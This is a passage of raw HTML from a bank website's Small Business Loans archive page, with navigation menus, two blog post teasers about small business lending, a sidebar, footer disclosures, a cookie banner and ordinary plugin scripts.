mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2564 mmenu-heading text-uppercase" id="mega-menu-item-2564"><a class="mega-menu-link" href="#">Niche Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76060" id="mega-menu-item-76060"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bridge-loans/">Bridge Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76059" id="mega-menu-item-76059"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/buydown-program/">BuyDown Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/heloc-home-equity/">Home Equity &#038; HELOCs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-72065" id="mega-menu-item-72065"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/refinow-fanniemae/">RefiNow™</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75896" id="mega-menu-item-75896"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-800 mmenu-heading text-uppercase" id="mega-menu-item-800"><a class="mega-menu-link" href="#">Mortgage Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2097" id="mega-menu-item-2097"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5254" id="mega-menu-item-5254"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/apply-for-a-mortgage/">Apply for a Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-238" id="mega-menu-item-238"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3737" id="mega-menu-item-3737"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/#mortgage">Retail Mortgage Offices</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2098" id="mega-menu-item-2098"><a target="_blank" class="mega-menu-link" href="https://flcbmtg.com">Wholesale & Correspondent</a></li></ul></li></ul></li></ul></li><li class="mega-hide-desktop mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3277 hide-desktop" id="mega-menu-item-3277"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></nav></div><div class="col-12 col-sm-12 col-md-3 text-right header-right py-2"><ul class="d-flex flex-row justify-content-end"><li class="mt-1 hide-mobile"> <a href="#" id="searchtoggl" class="toggle-search py-2 d-flex" aria-label="Click for Search"><i class="fas fa-search fa-lg"></i><span class="screen-reader-text">Search</span></a></li><li class="pr-2 mt-1 hide-mobile"><div id="mega-menu-wrap-secondary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div></div><ul id="mega-menu-secondary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="3000" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-hide-arrow mega-has-icon mega-icon-left mega-hide-text mega-item-align-right mega-disable-link mega-menu-item-170" id="mega-menu-item-170"><a class="dashicons-menu mega-menu-link" tabindex="0" aria-expanded="false" role="button" aria-label="Secondary Menu"><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-166" id="mega-menu-item-166"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/">Locations & Hours</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-164" id="mega-menu-item-164"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059" id="mega-menu-item-2059"><a class="mega-menu-link" href="tel:18663806222">866-380-6222</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75703" id="mega-menu-item-75703"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay Mortgage</a></li></ul></li></ul></div></li><li class="mt-2 hide-mobile"> <a class="login-link text-uppercase"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div></div></div><div id="searchbar" class="clearfix"><div class="container"><form role="search" method="get" class="search-form" action="https://www.floridacapitalbank.com/"><div class="container"><div class="row"> <label> <span class="sr-only sr-only-focusable">Search for:</span> </label> <input type="search" class="search-field mr-2" placeholder="What can we help you find?" value="" name="s" /> <input type="submit" class="search-submit" value="Search" /></div></div></form></div></div></header><div id="content" class="site-content"><section class="section-main"><main id="main" class="site-main" role="main"><div class="page-title-bar py-3"><div class="container"><h1 class="archive-title text-white"> Small Business Loans</h1></div></div><div class="content-wrapper"><div class="container"><div class="row"><div class="col-12 col-md-12 col-md-9 col-lg-9 blog-grid-view mb-3"><div class="row"><div class="blog-grid col-12 col-sm-12 col-md-6 col-lg-6 my-3"><article id="post-83399" class="blogposts post-83399 post type-post status-publish format-standard has-post-thumbnail hentry category-community category-in-the-news tag-business-advice tag-small-business tag-small-business-loans"><div class="blog-image test"> <a href="https://www.floridacapitalbank.com/supporting-small-businesses/"><img width="730" height="335" src="https://www.floridacapitalbank.com/wp-content/uploads/2022/11/celebrate_small_business-730x335.jpg" class="attachment-blog-post-medium-size size-blog-post-medium-size wp-post-image" alt="small businesses loans" decoding="async" fetchpriority="high" /></a></div><div class="blog-head-line clearfix py-2 px-3"><h4 class="text-bold"> <a href="https://www.floridacapitalbank.com/supporting-small-businesses/" class="text-bold text-red">How Florida Capital Bank Supports Small Businesses</a></h4><div class="post_metadata py-1"> <span class="post-date"> <i class="far fa-calendar-alt" aria-hidden="true"></i> <span class="hide-mobile">October 22, 2025</span> </span> <span class="comment_link"> &nbsp;<i class="far fa-comment" aria-hidden="true"></i><span class="hide-mobile"><a href="https://www.floridacapitalbank.com/supporting-small-businesses/#respond"> 0 Comment</a></span> </span></div></div><div class="post-content py-2 px-3"> Small businesses are the lifeblood of every community. We at Florida Capital Bank are proud to be the longest-standing community bank in the Jacksonville...<p class="py-3 m-0"><a class="button button-blue" href="https://www.floridacapitalbank.com/supporting-small-businesses/">Read More</a></p></div></article></div><div class="blog-grid col-12 col-sm-12 col-md-6 col-lg-6 my-3"><article id="post-7469" class="blogposts post-7469 post type-post status-publish format-standard has-post-thumbnail hentry category-finance category-small-business-tips tag-small-business tag-small-business-loans"><div class="blog-image test"> <a href="https://www.floridacapitalbank.com/steps-to-getting-a-small-business-loan-in-florida/"><img width="730" height="335" src="https://www.floridacapitalbank.com/wp-content/uploads/2020/09/AdobeStock_177226316-730x335.jpeg" class="attachment-blog-post-medium-size size-blog-post-medium-size wp-post-image" alt="Steps to getting a small business loan in Florida" decoding="async" /></a></div><div class="blog-head-line clearfix py-2 px-3"><h4 class="text-bold"> <a href="https://www.floridacapitalbank.com/steps-to-getting-a-small-business-loan-in-florida/" class="text-bold text-red">Steps to getting a small business loan in Florida</a></h4><div class="post_metadata py-1"> <span class="post-date"> <i class="far fa-calendar-alt" aria-hidden="true"></i> <span class="hide-mobile">September 30, 2020</span> </span> <span class="comment_link"> &nbsp;<i class="far fa-comment" aria-hidden="true"></i><span class="hide-mobile"><a href="https://www.floridacapitalbank.com/steps-to-getting-a-small-business-loan-in-florida/#respond"> 0 Comment</a></span> </span></div></div><div class="post-content py-2 px-3"> Looking to take your business to the next level? You may be considering a small business loan in Florida. A financial institution like Florida...<p class="py-3 m-0"><a class="button button-blue" href="https://www.floridacapitalbank.com/steps-to-getting-a-small-business-loan-in-florida/">Read More</a></p></div></article></div></div><div class="clearfix"></div><div class="navigation mb-3"></div></div><div class="col-12 col-sm-12 col-md-3 col-lg-3 sidebar right-sidebar mt-4"><div class="sidebar-widget-area form-stick"><aside id="secondary" role="complementary"><div class="widget-one"><div class="widget-area py-2"><h3>Categories</h3><ul><li class="cat-item cat-item-53"><a href="https://www.floridacapitalbank.com/category/ach/">ACH</a> (5)</li><li class="cat-item cat-item-26"><a href="https://www.floridacapitalbank.com/category/budgeting/">Budgeting</a> (38)</li><li class="cat-item cat-item-54"><a href="https://www.floridacapitalbank.com/category/business-banking/">Business Banking</a> (22)</li><li class="cat-item cat-item-24"><a href="https://www.floridacapitalbank.com/category/business-insights/">Business Insights</a> (98)</li><li class="cat-item cat-item-55"><a href="https://www.floridacapitalbank.com/category/business-lending/">Business Lending</a> (23)</li><li class="cat-item cat-item-22"><a href="https://www.floridacapitalbank.com/category/community/">Community</a> (15)</li><li class="cat-item cat-item-49"><a href="https://www.floridacapitalbank.com/category/cybersecurity/">Cybersecurity</a> (6)</li><li class="cat-item cat-item-19"><a href="https://www.floridacapitalbank.com/category/finance/">Finance</a> (62)</li><li class="cat-item cat-item-51"><a href="https://www.floridacapitalbank.com/category/fraud-prevention/">Fraud Prevention</a> (3)</li><li class="cat-item cat-item-40"><a href="https://www.floridacapitalbank.com/category/business-growth-and-transition/">Growth and Transition</a> (14)</li><li class="cat-item cat-item-18"><a href="https://www.floridacapitalbank.com/category/human-resources/">Human Resources</a> (5)</li><li class="cat-item cat-item-42"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a> (13)</li><li class="cat-item cat-item-21"><a href="https://www.floridacapitalbank.com/category/marketing/">Marketing</a> (10)</li><li class="cat-item cat-item-57"><a href="https://www.floridacapitalbank.com/category/mortgages/">Mortgages</a> (1)</li><li class="cat-item cat-item-25"><a href="https://www.floridacapitalbank.com/category/personal-finances/">Personal Finances</a> (54)</li><li class="cat-item cat-item-50"><a href="https://www.floridacapitalbank.com/category/positive-pay/">Positive Pay</a> (1)</li><li class="cat-item cat-item-9"><a href="https://www.floridacapitalbank.com/category/small-business-tips/">Small Business Tips</a> (77)</li><li class="cat-item cat-item-23"><a href="https://www.floridacapitalbank.com/category/success-stories/">Success Stories</a> (11)</li><li class="cat-item cat-item-20"><a href="https://www.floridacapitalbank.com/category/technology/">Technology</a> (20)</li><li class="cat-item cat-item-52"><a href="https://www.floridacapitalbank.com/category/treasury-management-services/">Treasury Management Services</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.floridacapitalbank.com/category/uncategorized/">Uncategorized</a> (1)</li><li class="cat-item cat-item-43"><a href="https://www.floridacapitalbank.com/category/white-papers/">White Papers</a> (12)</li></ul></div><div class="widget-area py-2"><h3>Recent Posts</h3><ul><li> <a href="https://www.floridacapitalbank.com/the-benefits-of-treasury-management-for-growing-businesses/">The Benefits of Treasury Management for Growing Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/industry-specific-banking-why-one-size-fits-all-doesnt-work-for-businesses/">Industry-Specific Banking: Why One Size Fits All Doesn’t Work for Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/supporting-small-businesses/">How Florida Capital Bank Supports Small Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/supporting-the-tom-coughlin-jay-fund/">Supporting the Tom Coughlin Jay Fund</a></li><li> <a href="https://www.floridacapitalbank.com/flcbank-wins-jacksonville-magazines-2025-companies-with-heart/">FLCBank Wins Jacksonville Magazine’s 2025 &#8216;Companies with Heart’!</a></li></ul></div></div></aside></div></div></div></div></div></main></section></div><footer role="contentinfo"><div class="footer-widget-section py-5 mt-4"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-77495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77495"><a href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li id="menu-item-7416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7416"><a href="https://www.floridacapitalbank.com/fraud-scam-alerts/">Fraud &#038; Scam Alerts</a></li><li id="menu-item-879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="https://www.floridacapitalbank.com/contact-us/#report">Report Lost/Stolen Card</a></li><li id="menu-item-878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-878"><a target="_blank" rel="noopener" href="https://www.connectyourcare.com/">Health Care Account (Optum)</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Company</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://www.floridacapitalbank.com/about-us/">About Us</a></li><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.floridacapitalbank.com/careers/">Careers</a></li><li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.floridacapitalbank.com/giving-back/">Giving Back</a></li><li id="menu-item-5835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a></li><li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a target="_blank" rel="noopener" href="http://shareholder.broadridge.com/floridacapitalgroup">Investor Relations</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Connect</h4><div class="textwidget"><ul><li><a href="tel:18663806222">866.380.6222</a></li><li><a href="contact-us">Contact Us</a></li><li><a href="locations">Location &amp; Hours</a></li><li><a href="blog">Dollars &amp; Sense Blog</a></li></ul><ul class="footer-social-icons"><li></li><li></li><li></li><li></li></ul><style>.footer-widget-section .footer-social-icons li {display: inline-block;padding-right: 15px;}.footer-social-icons i{font-size: 20px;}</style></div><div class="textwidget"><ul class="footer-social-icons"><li><a href="https://www.facebook.com/FloridaCapitalBank/" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.linkedin.com/company/florida-capital-bank/?viewAsMember=true" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.instagram.com/flcbank/" target="_blank" rel="noopener"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCesAxicGTUkedvxTA8VJseA" target="_blank" rel="noopener"><i class="fab fa-youtube"></i></a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Banking on the Go</h4><div class="textwidget"><ul class="d-flex"><li><a href="https://apps.apple.com/us/developer/florida-capital-group-inc/id911431989" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="pr-1 alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_downloand_apple_footer.png" alt="Download FLCBank App for iPhone" width="136" height="98" /></a></li><li><a href="https://play.google.com/store/apps/details?id=com.csiweb.digitalbanking.bk0269" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_download_google_footer.png" alt="Download FLCBank App for Android" width="136" height="98" /></a></li></ul><p>&nbsp;</p></div></div></div></div></div><div id="footer-bottom" class="footer-bottom text-white py-3"><div class="container"><div class="row"><div class="col-12 py-2 text-center"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.floridacapitalbank.com/accessibility/">Accessibility</a></li><li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a target="_blank" rel="nofollow" href="https://www.floridacapitalbank.com/wp-content/uploads/2025/06/NMLS-Webpage-5-30-25.pdf">NMLS Directory</a></li><li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.floridacapitalbank.com/disclosures-and-charges/">Disclosures &#038; Charges</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.floridacapitalbank.com/privacy-and-security/">Privacy &#038; Security</a></li><li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.floridacapitalbank.com/sitemap/">Sitemap</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.floridacapitalbank.com/terms-conditions/">Terms of Use</a></li></ul></div></div><div class="col-12 text-center"><h6 style="color: #fff !important;">All products, programs, services, rates, terms and conditions are subject to change without notice. All loans are subject to credit, collateral, and property approval. Some products and services may not be available in all states. For complete mortgage product details, speak with a mortgage specialist. FLCBank is a registered trademark of Florida Capital Bank, N.A. Any reference to FLCBank should be deemed a reference to Florida Capital Bank, N.A.</h6><h6><a href="https://www.floridacapitalbank.com/accessibility/"><strong>ADA Accessibility:</strong></a> If you are using a screen reader and are having problems using this website, please call <a href="tel:18663806222"><strong>866.380.6222</strong> for assistance.</a></h6><h6>©2026 Florida Capital Bank, N.A. Member FDIC | Routing # 063112142 | NMLS #790396 | <a href="http://www.nmlsconsumeraccess.org" target="_blank" rel="nofollow noopener"><u>Nationwide NMLS</u></a></h6><h6 style="text-align: center;">Not all accounts, and products are covered by FDIC insurance. Find out what is—and is not—covered at <a href="https://www.fdic.gov/resources/deposit-insurance/"><strong><u>FDIC.gov</u></strong></a></h6> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_fdic.png" alt="FDIC Member" width="60" /> <a href="https://www.hud.gov/program_offices/fair_housing_equal_opp/fair_lending" target="_blank" rel="nofollow noopener"><img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_equal_housing.png" alt="Equal Housing" width="42" /></a></div></div></div></div></footer> <a href="#" class="back-to-top"><i class="fas fa-arrow-alt-circle-up"></i><br>BACK<br>TO TOP</a><div class="click-to-call-cta text-center"><div class="container"> <a href="tel:18663806222"><i class="fas fa-phone-volume"></i>Click to Call</a></div></div> <script defer src="https://px.ads.linkedin.com/collect/?time=1566608081847&amp;pid=47145&amp;url=https%3A%2F%2Fwww.floridacapitalbank.com%2F&amp;fmt=js&amp;s=1" type="text/javascript"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. By continuing to browse this site you agree to the use of cookies as disclosed in our <a href="https://www.floridacapitalbank.com/terms-conditions/" target="_blank" rel="nofollow" style="color:#fff;text-decoration:underline">Terms of Use</a> &nbsp;<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script defer src="[data-uri]"></script> <div 
 id="pum-7133" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-5000 pum-theme-overlay popmake-overlay click_open" 
 data-popmake="{&quot;id&quot;:7133,&quot;slug&quot;:&quot;contact-us-online&quot;,&quot;theme_id&quot;:5000,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.contact-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;300px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;800px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa fa-times-circle fa-lg&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-7133" class="pum-container popmake theme-5000 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><h2 style="text-align: center;">Contact Us Online</h2><p style="text-align: center;"><noscript class="ninja-forms-noscript-message"> Notice: JavaScript is required for this content.</noscript><div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form"><div class="nf-loading-spinner"></div></div>  <script defer src="[data-uri]"></script> </p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> <i class="fa fa-times-circle fa-lg"></i> </button></div></div><style type="text/css">#wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #C6F4C6;
            background: -moz-linear-gradient(top, #C6F4C6 0%, #ffffff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#C6F4C6), color-stop(100%,#ffffff));
            background: -webkit-linear-gradient(top, #C6F4C6 0%,#ffffff 100%);
            background: -o-linear-gradient(top, #C6F4C6 0%,#ffffff 100%);
            background: -ms-linear-gradient(top, #C6F4C6 0%,#ffffff 100%);
            background: linear-gradient(to bottom, #C6F4C6 0%, #ffffff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C6F4C6', endColorstr='#ffffff',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #071436;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #fcaf36;
            background: -moz-linear-gradient(top, #fcaf36 0%, #fcaf36 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcaf36), color-stop(100%,#fcaf36));
            background: -webkit-linear-gradient(top, #fcaf36 0%,#fcaf36 100%);
            background: -o-linear-gradient(top, #fcaf36 0%,#fcaf36 100%);
            background: -ms-linear-gradient(top, #fcaf36 0%,#fcaf36 100%);
            background: linear-gradient(to bottom, #fcaf36 0%, #fcaf36 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcaf36', endColorstr='#fcaf36',GradientType=0 );

            background-repeat: no-repeat;
            color: #0080ff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #fcaf36;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }</style><div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  hidden"><div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div><div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed top "><table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation"><tr><td><div class="wpfront-message wpfront-div"><p style="text-align: left">In observance of <strong>Martin Luther King Jr. Day</strong>, our offices will be closed on<strong> Monday, Jan. 19th. </strong></p><p style="text-align: left"><strong><a href="https://www.floridacapitalbank.com/online-mobile-banking/"><u>Online and mobile banking are available 24/7.</u></a></strong></p></div></td></tr></table></div></div> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ce57122a37ec2a3a39db3400757f3a63.php?ver=1.1" id="auto_image_alt-js"></script> <script defer id="awsm-team-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1" id="awsm-team-js"></script> <script defer type="text/javascript" 